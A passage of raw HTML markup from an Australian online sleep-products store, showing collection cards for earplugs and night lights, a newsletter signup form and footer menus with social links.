              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/earplugs-for-sleeping"
              
              class="full-unstyled-link"
            >
              
                Earplugs

            </a>
          </h3><p class="card__caption">
              
Tired of tossing and turning because of noise? Whether it’s a snoring...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/earplugs-for-sleeping"
              
              class="full-unstyled-link"
            >
              
                Earplugs

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=330 330w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=535 535w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=750 750w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965 1024w
              "
              src="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/night-lights"
              
              class="full-unstyled-link"
            >
              Night Lights
            </a>
          </h3><p class="card__caption">
              
If you need to do something at night but don't want bright...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/night-lights"
              
              class="full-unstyled-link"
            >
              Night Lights
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18417065296059__section_divider_KrTgmN" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_KrTgmN {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 230, 230, 230;
  }
</style>

<div class="section-sections--18417065296059__section_divider_KrTgmN-top-padding color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_KrTgmN color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_KrTgmN-bottom-padding color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--18417065296059__newsletter_JaiQ6z" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18417065296059__newsletter_JaiQ6z-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__newsletter_JaiQ6z-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--18417065296059__newsletter_JaiQ6z.color-custom {
    --color-background: 2, 180, 156;
    --gradient-background: #02b49c;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--18417065296059__newsletter_JaiQ6z color-accent-2 gradient content-container isolate content-container--full-width section-sections--18417065296059__newsletter_JaiQ6z-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6d388b;--index:1;"
          >
            Join our sleep community
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join thousands already sleeping better. Get exclusive offers, secret deals, and be first to know about the latest sleep trends & 10% Off Your First Order.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--18417065296059__section_divider_aBqdYG" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_aBqdYG {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 49, 54, 82;
  }
  .bg-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 2, 180, 156;
  }
</style>

<div class="section-sections--18417065296059__section_divider_aBqdYG-top-padding color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_aBqdYG color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_aBqdYG-bottom-padding color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18417065296059__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18417065296059__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18417065296059__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18417065296059__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--18417065296059__footer color-accent-1 gradient section-sections--18417065296059__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_rfeMRN {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_rfeMRN {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_rfeMRN">About Us</h2><style>
                        .footer-block__details-content-link_list_rfeMRN .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_rfeMRN list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery Info
                            </a>
                          </li><li>
                            <a
                              href="/products/sleep-dreams-gift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertise-with-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertise with us
                            </a>
                          </li><li>
                            <a
                              href="https://sleep-dreams.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund / Returns policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis-contact-us-form"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS Invoice Requests
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_hzFXJa {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_hzFXJa {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_hzFXJa">Quick links</h2><style>
                        .footer-block__details-content-link_list_hzFXJa .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_hzFXJa list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NEW
                            </a>
                          </li><li>
                            <a
                              href="/collections/wearables"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wearables
                            </a>
                          </li><li>
                            <a
                              href="/collections/skin-body-health"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Body
                            </a>
                          </li><li>
                            <a
                              href="/collections/homewares"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Homewares
                            </a>
                          </li><li>
                            <a
                              href="/collections/bestselling-sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestsellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-disorders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHOP BY
                            </a>
                          </li><li>
                            <a
                              href="/collections/sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=550 550w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=800 800w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100 1100w" width="100" height="40.0" loading="lazy">
                        </div><div class="rte"><p><br/>Sleep Dreams Online PTY LTD - An Australian Based Business. Awaken Your Best Sleep. Sleep Dreams Online recognises and pays respect to the traditional owners of the lands where we live and work.<br/><br/></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/sleepdreamsonline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@SleepDreamsOnline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@sleepdreamsonline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://au.pinterest.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 320px);"
                        >
                          <a href="/pages/ndis-contact-us-form">
                          <img
